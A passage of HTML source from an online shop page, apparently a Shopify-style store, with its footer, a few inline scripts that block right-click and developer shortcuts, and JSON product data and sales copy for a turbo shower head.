0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Spark Imagine</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sparkimagine.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sparkimagine.com/cdn/shop/t/7/assets/predictive-search.js?v=16985596534672189881726069288" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6842352599082,"title":"Turbo Twister Shower Head","handle":"turbo-twister-shower-head","description":"\u003cp\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/trust2020_480x480.png?v=1585758885\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/trust2020_480x480.png?v=1585758885\"\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGet Ready for a new and exhilarating turbo charged showering experience! \u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eTURBO FAN HIGH-PRESSURE DESIGN\u003c\/h3\u003e\n\u003cp\u003e\"High Pressure Shower Head Ideal for Low Water Pressure Home\". Turbofan rotation increases the water pressure. Our shower head helps to reduce 40% more water than the traditional shower head. When using our propeller shower head, the turbo fan inside rotates, and the water comes out forms a pretty shape. The micro nozzles technology makes the outlet holes smaller and denser, increasing the speed of the water flow. Using advanced internal flow blocking technology, the pause mode can completely shuts off the water flow. Just gently press the button with your thumb or turn the switch can adjust the size of the water volume, and will make your shower more convenient. At the same time, this prevents unnecessary water waste in the shower.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0627\/0458\/2907\/files\/360-rotated-rainfall-shower-head-high-pressure-water-saving-spray-shower-head-bathroom-hand-held-pressurized-massage-shower-head-192529_1080x_f500af8a-6ce0-420d-8fde-1063b7ba2808_480x480.gif?v=1648196485\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0627\/0458\/2907\/files\/360-rotated-rainfall-shower-head-high-pressure-water-saving-spray-shower-head-bathroom-hand-held-pressurized-massage-shower-head-192529_1080x_f500af8a-6ce0-420d-8fde-1063b7ba2808_480x480.gif?v=1648196485\"\u003e \u003c\/p\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003cstrong\u003eUnique design\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Unique propeller drive design, fan turbocharged water flow, powerful water jet mode, help you wash soap bubbles and hair in a few seconds. Great choice for a comfortable shower.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003cstrong\u003eWater saving mode\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- The independent switch design allows you to turn on or off the water more conveniently during use. Just press the switch on the nozzle handle to stop the water at any time.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003cstrong\u003eHigh-quality material\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- High-quality ECO FRIENDLY ABS material make the product more environmentally friendly and durable, and can support 360-degree rotation in a universal direction.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3\u003eEASY TO INSTALL\u003c\/h3\u003e\n\u003cp\u003eYou do not need tools and to hire a plumber. Our power shower head is universal standard size, which is suitable for all G1\/2 hose interface. If you have a conventional shower without a hose then purchase our optional converter kit and easily convert your wall shower into a handheld mount with a hose! Just screw the shower head onto your shower hose and then you can have a fabulous shower time!\u003c\/p\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch2\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-text-bold\"\u003e\u003cspan class=\"ILfuVd\"\u003e\u003cspan class=\"hgKElc\"\u003e\u003cspan dir=\"ltr\"\u003eSPECIFICATIONS\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cbr\u003e10x3 inches\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003eABS Plastic\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eWHAT'S IN THE BOX:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003e1 x \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eShower Head\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003e\u003cspan class=\"a-text-bold\"\u003eSHIPPING:\u003cbr\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"a-text-bold\"\u003e7-15 days domestic via USPS, 7-25 days international.\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003e40% OFF FOR A LIMITED TIME ONLY. JUST CLICK\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003eADD TO CART\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003eTO GET YOURS NOW!\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Sdd8e577c507947a6bcca2b8df5ea8817i.jpg?width=790\u0026amp;height=1003\u0026amp;hash=1793\" data-mce-src=\"https:\/\/ae01.alicdn.com\/kf\/Sdd8e577c507947a6bcca2b8df5ea8817i.jpg?width=790\u0026amp;height=1003\u0026amp;hash=1793\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S36d095c9b0f1439caeeeb0be2b9b80d4o.jpg?width=790\u0026amp;height=1322\u0026amp;hash=2112\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S0fab152e3dc348aead03c39e2e9b2fddT.jpg?width=790\u0026amp;height=1284\u0026amp;hash=2074\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S0f432441d58c4c29ae9bf096746fb6222.jpg?width=790\u0026amp;height=1060\u0026amp;hash=1850\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S9fab02d6829c41d0a8610ad1224f9b07l.jpg?width=790\u0026amp;height=1046\u0026amp;hash=1836\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S263a67307dcb4d0dab14f9cc02dd92bc9.jpg?width=790\u0026amp;height=457\u0026amp;hash=1247\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S640128fa42234e3b97e47cbb719d143dK.jpg?width=790\u0026amp;height=1299\u0026amp;hash=2089\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Sdc66cf5571314ac09704fdc3a120d9feU.jpg?width=790\u0026amp;height=1478\u0026amp;hash=2268\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp style=\"box-sizing: border-box; text-size-adjust: 100%; -webkit-tap-highlight-color: transparent; margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: none; font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: 1.4; text-align: left;\" data-mce-style=\"box-sizing: border-box; text-size-adjust: 100%; -webkit-tap-highlight-color: transparent; margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: none; font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: 1.4; text-align: left;\"\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ojg4AD2MnQggICu1L_!!2927109872-0-cib.jpg\" alt=\"undefined\"\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01DESuG32MnQgirSpuJ_!!2927109872-0-cib.jpg\" alt=\"undefined\"\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01s2aT7j2MnQgirShZy_!!2927109872-0-cib.jpg\" alt=\"undefined\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-07-02T00:36:36-04:00","created_at":"2022-07-02T00:36:36-04:00","vendor":"eprolo","type":"","tags":[],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":40264024326186,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":"017F2A4AED6D42FF8A1C17D334AE9018","requires_shipping":true,"taxable":false,"featured_image":{"id":29593705381930,"product_id":6842352599082,"position":6,"created_at":"2022-07-02T20:50:02-04:00","updated_at":"2022-07-02T20:50:03-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403","variant_ids":[40264024326186]},"available":true,"name":"Turbo Twister Shower Head - Purple","public_title":"Purple","options":["Purple"],"price":2999,"weight":111130,"compare_at_price":4999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22016477429802,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40264024358954,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"201F8ADF2F724902A00815C25B0966E7","requires_shipping":true,"taxable":false,"featured_image":{"id":29593705283626,"product_id":6842352599082,"position":5,"created_at":"2022-07-02T20:49:57-04:00","updated_at":"2022-07-02T20:49:58-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/2.png?v=1656809398","variant_ids":[40264024358954]},"available":true,"name":"Turbo Twister Shower Head - Blue","public_title":"Blue","options":["Blue"],"price":2999,"weight":111130,"compare_at_price":4999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22016477364266,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/2.png?v=1656809398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40264024391722,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"8863EB2413894D918C157D5255509B1F","requires_shipping":true,"taxable":false,"featured_image":{"id":29593705119786,"product_id":6842352599082,"position":4,"created_at":"2022-07-02T20:49:49-04:00","updated_at":"2022-07-02T20:49:50-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/1.png?v=1656809390","variant_ids":[40264024391722]},"available":true,"name":"Turbo Twister Shower Head - Gold","public_title":"Gold","options":["Gold"],"price":2999,"weight":111130,"compare_at_price":4999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22016477167658,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/1.png?v=1656809390"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sparkimagine.com\/cdn\/shop\/products\/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598","\/\/sparkimagine.com\/cdn\/shop\/products\/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600","\/\/sparkimagine.com\/cdn\/shop\/products\/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605","\/\/sparkimagine.com\/cdn\/shop\/products\/1.png?v=1656809390","\/\/sparkimagine.com\/cdn\/shop\/products\/2.png?v=1656809398","\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403"],"featured_image":"\/\/sparkimagine.com\/cdn\/shop\/products\/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598","options":["Color"],"media":[{"alt":null,"id":22014521344042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598","width":800},{"alt":null,"id":22014521376810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600","width":800},{"alt":null,"id":22014521573418,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605","width":800},{"alt":null,"id":22016477167658,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/1.png?v=1656809390"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/1.png?v=1656809390","width":800},{"alt":null,"id":22016477364266,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/2.png?v=1656809398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/2.png?v=1656809398","width":800},{"alt":null,"id":22016477429802,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/trust2020_480x480.png?v=1585758885\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/trust2020_480x480.png?v=1585758885\"\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGet Ready for a new and exhilarating turbo charged showering experience! \u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eTURBO FAN HIGH-PRESSURE DESIGN\u003c\/h3\u003e\n\u003cp\u003e\"High Pressure Shower Head Ideal for Low Water Pressure Home\". Turbofan rotation increases the water pressure. Our shower head helps to reduce 40% more water than the traditional shower head. When using our propeller shower head, the turbo fan inside rotates, and the water comes out forms a pretty shape. The micro nozzles technology makes the outlet holes smaller and denser, increasing the speed of the water flow. Using advanced internal flow blocking technology, the pause mode can completely shuts off the water flow. Just gently press the button with your thumb or turn the switch can adjust the size of the water volume, and will make your shower more convenient. At the same time, this prevents unnecessary water waste in the shower.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0627\/0458\/2907\/files\/360-rotated-rainfall-shower-head-high-pressure-water-saving-spray-shower-head-bathroom-hand-held-pressurized-massage-shower-head-192529_1080x_f500af8a-6ce0-420d-8fde-1063b7ba2808_480x480.gif?v=1648196485\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0627\/0458\/2907\/files\/360-rotated-rainfall-shower-head-high-pressure-water-saving-spray-shower-head-bathroom-hand-held-pressurized-massage-shower-head-192529_1080x_f500af8a-6ce0-420d-8fde-1063b7ba2808_480x480.gif?v=1648196485\"\u003e \u003c\/p\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003cstrong\u003eUnique design\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Unique propeller drive design, fan turbocharged water flow, powerful water jet mode, help you wash soap bubbles and hair in a few seconds. Great choice for a comfortable shower.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003cstrong\u003eWater saving mode\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- The independent switch design allows you to turn on or off the water more conveniently during use. Just press the switch on the nozzle handle to stop the water at any time.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003cstrong\u003eHigh-quality material\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- High-quality ECO FRIENDLY ABS material make the product more environmentally friendly and durable, and can support 360-degree rotation in a universal direction.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3\u003eEASY TO INSTALL\u003c\/h3\u003e\n\u003cp\u003eYou do not need tools and to hire a plumber. Our power shower head is universal standard size, which is suitable for all G1\/2 hose interface. If you have a conventional shower without a hose then purchase our optional converter kit and easily convert your wall shower into a handheld mount with a hose! Just screw the shower head onto your shower hose and then you can have a fabulous shower time!\u003c\/p\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\" class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch2\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-text-bold\"\u003e\u003cspan class=\"ILfuVd\"\u003e\u003cspan class=\"hgKElc\"\u003e\u003cspan dir=\"ltr\"\u003eSPECIFICATIONS\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cbr\u003e10x3 inches\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003eABS Plastic\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eWHAT'S IN THE BOX:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003e1 x \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eShower Head\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003e\u003cspan class=\"a-text-bold\"\u003eSHIPPING:\u003cbr\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"a-text-bold\"\u003e7-15 days domestic via USPS, 7-25 days international.\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003e40% OFF FOR A LIMITED TIME ONLY. JUST CLICK\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003eADD TO CART\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003eTO GET YOURS NOW!\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Sdd8e577c507947a6bcca2b8df5ea8817i.jpg?width=790\u0026amp;height=1003\u0026amp;hash=1793\" data-mce-src=\"https:\/\/ae01.alicdn.com\/kf\/Sdd8e577c507947a6bcca2b8df5ea8817i.jpg?width=790\u0026amp;height=1003\u0026amp;hash=1793\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S36d095c9b0f1439caeeeb0be2b9b80d4o.jpg?width=790\u0026amp;height=1322\u0026amp;hash=2112\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S0fab152e3dc348aead03c39e2e9b2fddT.jpg?width=790\u0026amp;height=1284\u0026amp;hash=2074\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S0f432441d58c4c29ae9bf096746fb6222.jpg?width=790\u0026amp;height=1060\u0026amp;hash=1850\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S9fab02d6829c41d0a8610ad1224f9b07l.jpg?width=790\u0026amp;height=1046\u0026amp;hash=1836\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S263a67307dcb4d0dab14f9cc02dd92bc9.jpg?width=790\u0026amp;height=457\u0026amp;hash=1247\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S640128fa42234e3b97e47cbb719d143dK.jpg?width=790\u0026amp;height=1299\u0026amp;hash=2089\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Sdc66cf5571314ac09704fdc3a120d9feU.jpg?width=790\u0026amp;height=1478\u0026amp;hash=2268\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp style=\"box-sizing: border-box; text-size-adjust: 100%; -webkit-tap-highlight-color: transparent; margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: none; font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: 